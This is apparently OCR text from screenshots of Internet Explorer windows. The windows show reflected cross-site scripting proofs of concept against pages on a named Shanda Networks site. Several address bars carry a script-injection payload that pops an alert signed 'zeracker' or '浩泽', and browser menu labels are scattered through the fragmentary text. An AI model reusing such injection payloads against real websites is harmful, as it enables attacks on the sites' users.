 盛大网络 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://nj.sdo.com/web2.0/intro.asp?action=forumright"><script>alert(/By:zeracker/);</script> 转到 链接
SNDA 盛大网络
我的空
盛大网络 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A)
Microsoft Internet Expl...
后退
/By:zeracker/
地址(D) http://nj.sdo.com/web2.0/cfkjh (/By:zeracker/);</script> 转到 链接
确定
盛大网络 - Microsoft Internet
文件(F) 编辑(E) 查看(V) 收藏(A)
Microsoft Internet Expl...
后退
/By:zeracker/
地址(D) http://nj.sdo.com/web2.0/get /By:zeracker/);</script> 转到 链接
确定
大型游戏
盛大网络 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A)
Microsoft Internet Expl...
后退
/By:浩泽/
地址(D) http://nj.sdo.com/web2.0/gift.a y:浩泽/);</script> 转到
确定
完毕
PPT
盛大网络 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A)
Microsoft Internet Expl...
后退
/By:zeracker/
地址(D) http://nj.sdo.com/web2.0/in ert(/By:zeracker/);</script>
确定
Finish
Downloadi...
迅雷看看播
放器
盛大网络 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A)
Microsoft Internet Expl...
后退
/By:浩泽r/
地址(D) http://nj.sdo.com/web2.0/intro /By:浩泽r/);</script>
确定
迅雷看看-免
费高清电影